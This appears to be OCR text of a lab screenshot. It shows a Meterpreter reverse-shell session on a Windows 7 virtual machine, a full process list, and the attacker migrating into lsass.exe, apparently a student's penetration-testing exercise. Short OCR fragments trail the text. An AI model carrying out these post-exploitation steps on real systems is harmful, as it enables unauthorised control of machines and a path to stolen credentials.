 Home
Windows7
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
2
3:18
kali@gliyanage187787: ~
File Actions Edit View Help
pters/postgresql_adapter.rb:980:in `new'
[*] Meterpreter session 1 opened (10.0.0.99:4444 → 10.0.0.7:49160) at 2023-06-11 03:12:35 -0400
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x86 0
268 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
352 1920 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
364 356 csrss.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
372 508 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
416 356 wininit.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
424 408 csrss.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
472 408 winlogon.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
508 416 services.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
516 416 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
524 416 lsm.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
640 508 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
700 508 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
752 508 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
876 508 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
916 508 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
1072 508 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1160 508 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
1244 508 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1336 508 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1372 508 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1484 508 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1600 508 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1872 508 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1916 364 conhost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2068 508 taskhost.exe x86 1 GLIYANAGE18-W7\gliyanage187787 C:\Windows\system32\taskhost.exe
2120 876 dwm.exe x86 1 GLIYANAGE18-W7\gliyanage187787 C:\Windows\system32\Dwm.exe
2132 2100 explorer.exe x86 1 GLIYANAGE18-W7\gliyanage187787 C:\Windows\Explorer.EXE
2280 2132 vmtoolsd.exe x86 1 GLIYANAGE18-W7\gliyanage187787 C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2488 508 SearchIndexer.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
3004 508 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3060 508 wmpnetwk.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Program Files\Windows Media Player\wmpnetwk.exe
meterpreter > getpid
Current pid: 352
meterpreter > migrate 516
[*] Migrating from 352 to 516...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 516
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jun 11 02:41:46 AM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
LINUX
you are able to hear"